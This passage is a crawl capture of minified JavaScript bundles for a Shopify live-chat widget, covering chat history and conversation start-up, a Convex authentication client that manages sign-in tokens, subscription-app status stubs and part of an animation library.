0:b.emailConversationThreadId);return(0,r.jsx)("div",{className:(0,u.cn)("flex-shrink-0 p-4 border-t","dark"===d?"border-gray-600":"border-gray-200"),children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-3 text-center",children:[(0,r.jsx)("div",{className:(0,u.cn)("text-sm","dark"===d?"text-gray-300":"text-gray-600"),children:e?"Session ended, follow up the conversation on ".concat(b.customerEmail):"Session ended"}),o&&(0,r.jsx)("button",{onClick:o,className:(0,u.cn)("px-4 py-2 text-sm font-medium rounded-lg transition-colors","text-white hover:opacity-90 active:opacity-80"),style:{backgroundColor:c},children:"Start new conversation"})]})})},{}):(0,r.jsx)("div",{className:"flex-shrink-0",children:(0,r.jsx)(l.V,{color:c,theme:d,onSend:(e,t)=>{D(e,t),U()},placeholder:h,disabled:M,attachments:_,onAttachmentsChange:A,onTyping:I})})]})})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-3de9adc03f43c0f2.js
body_size: 2381
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3906],{9527:(e,t,r)=>{Promise.resolve().then(r.bind(r,91390))},48762:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});var a=r(14472);let n=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,s=a.$,i=(e,t)=>r=>{var a;if((null==t?void 0:t.variants)==null)return s(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==r?void 0:r[e],a=null==o?void 0:o[e];if(null===t)return null;let s=n(t)||n(a);return i[e][s]}),d=r&&Object.entries(r).reduce((e,t)=>{let[r,a]=t;return void 0===a||(e[r]=a),e},{});return s(e,l,null==t?void 0:null===(a=t.compoundVariants)||void 0===a?void 0:a.reduce((e,t)=>{let{class:r,className:a,...n}=t;return Object.entries(n).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...o,...d}[t]):({...o,...d})[t]===r})?[...e,r,a]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},82466:(e,t,r)=>{"use strict";r.d(t,{$:()=>d,r:()=>l});var a=r(11660),n=r(71520),s=r(99741),i=r(48762),o=r(77105);let l=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",active:"bg-sub-foreground border-gray-200 border text-main"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9",iconSm:"h-7 w-7"}},defaultVariants:{variant:"default",size:"default"}}),d=n.forwardRef((e,t)=>{let{className:r,variant:n,size:i,asChild:d=!1,...c}=e,u=d?s.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(l({variant:n,size:i,className:r})),ref:t,...c})});d.displayName="Button"},91390:(e,t,r)=>{"use strict";r.d(t,{LiveChatClient:()=>p});var a=r(11660),n=r(71520),s=r(45605),i=r(86251),o=r(67328),l=r(95306),d=r(50421),c=r(82466),u=r(8137),v=r(61299),h=r(77105),m=r(26795),g=r(91474);let y=e=>{let{userKey:t,siteKey:r,onBack:n,onSelectConversation:s,theme:y="light"}=e,{data:f,isPending:x}=(0,o.I)((0,i.g6)(v.FH.functions.liveChatInboxQueries.getAllPastConversation,{customerUniqueKey:t,siteKey:r})),b=e=>{let t=new Date(e),r=new Date().getTime()-t.getTime(),a=Math.floor(r/36e5),n=Math.floor(r/864e5);if(a<1){let e=Math.floor(r/6e4);return"".concat(e,"m ago")}return a<24?"".concat(a,"h ago"):"".concat(n,"d ago")};return(0,a.jsxs)(m.J,{theme:y,headerProps:{title:"Conversation History"},children:[(0,a.jsx)(u.F,{className:"flex-1",children:x?(0,a.jsx)("div",{className:g.f.history.loadingContainer,children:(0,a.jsx)("div",{className:(0,h.cn)(g.f.history.loadingText,"dark"===y?"text-gray-400":"text-gray-500"),children:"Loading conversations..."})}):f&&f.length>0?f.map(e=>{var t;return(0,a.jsx)("button",{className:(0,h.cn)(g.f.history.conversationButton,"dark"===y?"hover:bg-gray-700":"hover:bg-gray-50"),onClick:()=>s(e._id),children:(0,a.jsxs)("div",{className:(0,h.cn)(g.f.history.conversationItem,"dark"===y?"border-gray-600":"border-gray-200"),children:[(0,a.jsx)(d.eu,{className:g.f.history.avatar,children:(0,a.jsx)(d.q5,{className:g.f.history.avatarFallback,children:(null===(t=e.customerName)||void 0===t?void 0:t[0])||"U"})}),(0,a.jsxs)("div",{className:g.f.history.contentWrapper,children:[(0,a.jsxs)("div",{className:g.f.history.headerRow,children:[(0,a.jsx)("p",{className:(0,h.cn)(g.f.history.name,"dark"===y?"text-gray-200":"text-gray-900"),children:e.customerName||"User"}),(0,a.jsx)("span",{className:(0,h.cn)(g.f.history.timestamp,"dark"===y?"text-gray-400":"text-gray-500"),children:b(e._creationTime)})]}),(0,a.jsx)("p",{className:(0,h.cn)(g.f.history.preview,"dark"===y?"text-gray-400":"text-gray-600"),children:e.recentMessagePreview||"No messages yet"})]}),(0,a.jsx)(l.A,{className:(0,h.cn)(g.f.history.chevron,"dark"===y?"text-gray-500":"text-gray-400")})]})},e._id)}):(0,a.jsxs)("div",{className:g.f.history.emptyContainer,children:[(0,a.jsx)("p",{className:(0,h.cn)(g.f.history.emptyText,"dark"===y?"text-gray-400":"text-gray-500"),children:"No conversations yet"}),(0,a.jsx)("p",{className:(0,h.cn)(g.f.history.emptySubtext,"dark"===y?"text-gray-500":"text-gray-400"),children:"Start a new conversation to get help"})]})}),(0,a.jsx)("div",{className:(0,h.cn)(g.f.history.footer,"dark"===y?"border-gray-600":"border-gray-200"),children:(0,a.jsx)(c.$,{size:"sm",className:g.f.history.returnButton,onClick:n,children:"Return to conversation"})})]})};var f=r(87676),x=r(40241);let b=e=>{let{userKey:t,shopId:r,organizationId:a,welcomeMessages:n,aiModeEnabled:s}=e,{availabilityStatus:o}=(0,x.T)({siteKey:r,siteType:"shopify"}),{mutateAsync:l,isPending:d}=(0,f.n)({mutationFn:(0,i._C)(v.FH.functions.liveChatInbox.initializeLiveChatConversation)});return{handleStartNewConversation:async()=>{var e;return a&&t&&n?await l({customerUniqueKey:t,clientCreatedAt:Date.now(),siteKey:r,siteType:"shopify",organizationId:a,welcomeMessages:n,isOnAiMode:!!s,isAvailable:null===(e=null==o?void 0:o.isAvailable)||void 0===e||e,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}):null},isInitializingConversation:d,availabilityStatus:o,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}};function p(e){var t,r,i,o,l,d,c,u;let{config:v,initialConversationId:h,userKey:m,shopId:g,aiModeEnabled:f}=e,[x,p]=(0,n.useState)(!1),[N,j]=(0,n.useState)(h),w=null!==(t=v.theme)&&void 0!==t?t:"light",{handleStartNewConversation:k,isInitializingConversation:C,chatTimeoutMinutes:M}=b({userKey:m,shopId:g,organizationId:v.organizationId,welcomeMessages:null!==(r=v.welcomeMessages)&&void 0!==r?r:"",aiModeEnabled:f}),T=async()=>{let e=await k();e&&j(e)};return x?(0,a.jsx)(y,{userKey:m,siteKey:g,onBack:()=>{p(!1)},onSelectConversation:e=>{j(e),p(!1)},theme:w}):(0,a.jsx)(s.A,{color:null!==(i=v.color)&&void 0!==i?i:"#3B82F6",organizationId:v.organizationId,conversationId:N,brandTitle:null!==(o=v.displayName)&&void 0!==o?o:"Support Team",theme:w,logoUrl:null!==(l=v.logoUrl)&&void 0!==l?l:void 0,suggestedMessages:null!==(d=v.suggestedMessages)&&void 0!==d?d:void 0,onStartNewConversation:T,inputPlaceholder:null!==(c=v.inputPlaceholder)&&void 0!==c?c:"Message...",aiModeEnabled:null!==(u=v.aiModeEnabled)&&void 0!==u&&u,chatTimeoutMinutes:M})}},95306:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(85347).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])}},e=>{var t=t=>e(e.s=t);e.O(0,[4840,9326,7404,8706,4590,6214,522,291,2767,9974,174,1135,2580,229,6802,202,1445,2388,247,7358],()=>t(9527)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/7394-87b5b37f38c47d28.js
body_size: 2851
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7394],{21627:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(11660),l=n(71520),a=n(50178),o=n(44694);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,h=(0,l.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),f=(0,l.useMemo)(()=>({authenticatedCall:h,unauthenticatedCall:h,verbose:c}),[h,c]);return(0,r.jsx)(a.OJ,{client:f,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},44948:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return a},findSourceMapURL:function(){return l.findSourceMapURL}});let r=n(5507),l=n(96907),a=n(61116).createServerReference},50178:(e,t,n)=>{n.d(t,{OJ:()=>k,eB:()=>s,As:()=>d});var r=n(11660),l=n(71520);let a=Object.prototype.toString,o=e=>"[object Error]"===a.call(e),i=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),u=[500,2e3],s=(0,l.createContext)(void 0),c=(0,l.createContext)(void 0);function d(){return(0,l.useContext)(c)}let h=(0,l.createContext)(null),f="__convexAuthOAuthVerifier",w="__convexAuthJWT",v="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function k({client:e,serverState:t,onChange:n,shouldHandleCode:a,storage:d,storageNamespace:k,replaceURL:y,children:b}){let _=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===_.current),[A,R]=(0,l.useState)(_.current),M=e.verbose??!1,E=(0,l.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(d,k),[L,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t;let r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(w),await T(v)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(w,n),await I(v,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,l.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return C("beforeunload",e),()=>{x("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===d&&e.key===$(w)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return C("storage",e),()=>x("storage",e)},[j]);let N=(0,l.useCallback)(async t=>{let n;let r=0;for(;r<u.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!(t&&o(t)&&"TypeError"===t.name&&"string"==typeof t.message&&("Load failed"===t.message?void 0===t.stack:i.has(t.message))))break;let e=u[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${u.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,l.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await P(f)??void 0;await T(f);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await I(f,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await m(v,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(v)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),D=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===d)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(w)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(D.current||n){if(n&&!D.current&&(!a||a())){D.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),D.current=!1})()}}else e()},[e,P]);let q=(0,l.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),z=null!==A,B=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:J}),[J,S,z]);return(0,r.jsx)(c.Provider,{value:B,children:(0,r.jsx)(s.Provider,{value:q,children:(0,r.jsx)(h.Provider,{value:A,children:b})})})}async function m(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await S(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function b(e,t){globalThis.__convexAuthMutexes[e]=t}async function _(e,t){let n=y(e);null===n.currentlyRunning?b(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,b(e,{...y(e),currentlyRunning:void 0===t?null:_(e,t)})}),waiting:[]}):b(e,{...n,waiting:[...n.waiting,t]})}async function S(e,t){return new Promise((n,r)=>{_(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function C(e,t,n){window.addEventListener?.(e,t,n)}function x(e,t,n){window.removeEventListener?.(e,t,n)}}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1762635459
body_size: -350
content:
var sealsubscriptions_settings_updated='1762576777c';

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/makezbright.myshopify.com.js?1762635454
body_size: -121
content:
var sealsubscriptions_settings_updated='1762576777c';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/229-b7c789ec9d0802ca.js
body_size: 38087
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[229],{2049:(t,e,i)=>{i.d(e,{M:()=>n});var s=i(71520);function n(t){let e=(0,s.useRef)(null);return null===e.current&&(e.current=t()),e.current}},18737:(t,e,i)=>{i.d(e,{L:()=>s});let s=(0,i(71520).createContext)({})},30229:(t,e,i)=>{let s;function n(t,e){-1===t.indexOf(e)&&t.push(e)}function r(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}i.d(e,{P:()=>rL});let o=()=>{},a=()=>{},l={skipAnimations:!1,useManualTiming:!1};function h(t){let e;return()=>(void 0===e&&(e=t()),e)}let u=t=>t,d=(t,e,i)=>{let s=e-t;return 0===s?1:(i-t)/s};class c{constructor(){this.subscriptions=[]}add(t){return n(this.subscriptions,t),()=>r(this.subscriptions,t)}notify(t,e,i){let s=this.subscriptions.length;if(s){if(1===s)this.subscriptions[0](t,e,i);else for(let n=0;n<s;n++){let s=this.subscriptions[n];s&&s(t,e,i)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let p=t=>1e3*t,m=t=>t/1e3;function f(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function g(t){let e=[{},{}];return t?.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function v(t,e,i,s){if("function"==typeof e){let[n,r]=g(s);e=e(void 0!==i?i:t.custom,n,r)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[n,r]=g(s);e=e(void 0!==i?i:t.custom,n,r)}return e}function y(t,e,i){let s=t.getProps();return v(s,e,void 0!==i?i:s.custom,t)}let x=h(()=>void 0!==window.ScrollTimeline);class w{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>t.finished))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>x()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class T extends w{then(t,e){return this.finished.finally(t).then(()=>{})}}let P={layout:0,mainThread:0,waapi:0},b={value:null,addProjectionMetrics:null},S=t=>Array.isArray(t)&&"number"==typeof t[0],A={},M=function(t,e){let i=h(t);return()=>A[e]??i()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),V=(t,e,i=10)=>{let s="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)s+=t(e/(n-1))+", ";return`linear(${s.substring(0,s.length-2)})`},E=([t,e,i,s])=>`cubic-bezier(${t}, ${e}, ${i}, ${s})`,D={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:E([0,.65,.55,1]),circOut:E([.55,0,1,.45]),backIn:E([.31,.01,.66,-.59]),backOut:E([.33,1.53,.69,.99])};function C(t,e){return t?.[e]??t?.default??t}function k(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}function R(t){return"function"==typeof t&&"applyToOptions"in t}function L(t,e){t.timeline=e,t.onfinish=null}new WeakMap;let j=["read","resolveKeyframes","update","preRender","render","postRender"];function F(t,e){let i=!1,s=!0,n={delta:0,timestamp:0,isProcessing:!1},r=()=>i=!0,o=j.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,s=new Set,n=!1,r=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function h(e){o.has(e)&&(u.schedule(e),t()),l++,e(a)}let u={schedule:(t,e=!1,r=!1)=>{let a=r&&n?i:s;return e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{s.delete(t),o.delete(t)},process:t=>{if(a=t,n){r=!0;return}n=!0,[i,s]=[s,i],i.forEach(h),e&&b.value&&b.value.frameloop[e].push(l),l=0,i.clear(),n=!1,r&&(r=!1,u.process(t))}};return u}(r,e?i:void 0),t),{}),{read:a,resolveKeyframes:h,update:u,preRender:d,render:c,postRender:p}=o,m=()=>{let r=l.useManualTiming?n.timestamp:performance.now();i=!1,l.useManualTiming||(n.delta=s?1e3/60:Math.max(Math.min(r-n.timestamp,40),1)),n.timestamp=r,n.isProcessing=!0,a.process(n),h.process(n),u.process(n),d.process(n),c.process(n),p.process(n),n.isProcessing=!1,i&&e&&(s=!1,t(m))},f=()=>{i=!0,s=!0,n.isProcessing||t(m)};return{schedule:j.reduce((t,e)=>{let s=o[e];return t[e]=(t,e=!1,n=!1)=>(i||f(),s.schedule(t,e,n)),t},{}),cancel:t=>{for(let e=0;e<j.length;e++)o[j[e]].cancel(t)},state:n,steps:o}}let{schedule:B,cancel:O,state:I,steps:U}=F("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:u,!0),{schedule:$}=F(queueMicrotask,!1);function N(){s=void 0}let W={now:()=>(void 0===s&&W.set(I.isProcessing||l.useManualTiming?I.timestamp:performance.now()),s),set:t=>{s=t,queueMicrotask(N)}},Y={x:!1,y:!1};function z(t,e){let i=function(t,e,i){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(void 0)??e.querySelectorAll(t);return i?Array.from(i):[]}return Array.from(t)}(t),s=new AbortController;return[i,{passive:!0,...e,signal:s.signal},()=>s.abort()]}function X(t){return!("touch"===t.pointerType||Y.x||Y.y)}let H=(t,e)=>!!e&&(t===e||H(t,e.parentElement)),K=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary,q=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),G=new WeakSet;function _(t){return e=>{"Enter"===e.key&&t(e)}}function Z(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}let Q=(t,e)=>{let i=t.currentTarget;if(!i)return;let s=_(()=>{if(G.has(i))return;Z(i,"down");let t=_(()=>{Z(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>Z(i,"cancel"),e)});i.addEventListener("keydown",s,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",s),e)};function J(t){return K(t)&&!(Y.x||Y.y)}function tt(){let{value:t}=statsBuffer;if(null===t){cancelFrame(tt);return}t.frameloop.rate.push(frameData.delta),t.animations.mainThread.push(activeAnimations.mainThread),t.animations.waapi.push(activeAnimations.waapi),t.animations.layout.push(activeAnimations.layout)}function te(t){return t.reduce((t,e)=>t+e,0)/t.length}function ti(t,e=te){return 0===t.length?{min:0,max:0,avg:0}:{min:Math.min(...t),max:Math.max(...t),avg:e(t)}}let ts=t=>Math.round(1e3/t),tn=t=>!isNaN(parseFloat(t)),tr={current:void 0};class to{constructor(t,e={}){this.version="12.6.3",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=W.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=W.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=tn(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new c);let i=this.events[t].add(e);return"change"===t?()=>{i(),B.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return tr.current&&tr.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=W.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function ta(t,e){return new to(t,e)}let tl=null,th=null,tu=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],td=new Set(tu),tc=new Set(["width","height","top","left","right","bottom",...tu]),tp=t=>Array.isArray(t),tm=t=>!!(t&&"object"==typeof t&&t.mix&&t.toValue),tf=t=>tp(t)?t[t.length-1]||0:t,tg=t=>!!(t&&t.getVelocity);function tv(t,e){let i=t.getValue("willChange");if(tg(i)&&i.add)return i.add(e)}let ty=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),tx="data-"+ty("framerAppearId"),tw={current:!1},tT=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function tP(t,e,i,s){if(t===e&&i===s)return u;let n=e=>(function(t,e,i,s,n){let r,o;let a=0;do(r=tT(o=e+(i-e)/2,s,n)-t)>0?i=o:e=o;while(Math.abs(r)>1e-7&&++a<12);return o})(e,0,1,t,i);return t=>0===t||1===t?t:tT(n(t),e,s)}let tb=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,tS=t=>e=>1-t(1-e),tA=tP(.33,1.53,.69,.99),tM=tS(tA),tV=tb(tM),tE=t=>(t*=2)<1?.5*tM(t):.5*(2-Math.pow(2,-10*(t-1))),tD=t=>1-Math.sin(Math.acos(t)),tC=tS(tD),tk=tb(tD),tR=t=>/^0[^.\s]+$/u.test(t),tL=(t,e,i)=>i>e?e:i<t?t:i,tj={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},tF={...tj,transform:t=>tL(0,1,t)},tB={...tj,default:1},tO=t=>Math.round(1e5*t)/1e5,tI=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,tU=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,t$=(t,e)=>i=>!!("string"==typeof i&&tU.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),tN=(t,e,i)=>s=>{if("string"!=typeof s)return s;let[n,r,o,a]=s.match(tI);return{[t]:parseFloat(n),[e]:parseFloat(r),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},tW=t=>tL(0,255,t),tY={...tj,transform:t=>Math.round(tW(t))},tz={test:t$("rgb","red"),parse:tN("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:s=1})=>"rgba("+tY.transform(t)+", "+tY.transform(e)+", "+tY.transform(i)+", "+tO(tF.transform(s))+")"},tX={test:t$("#"),parse:function(t){let e="",i="",s="",n="";return 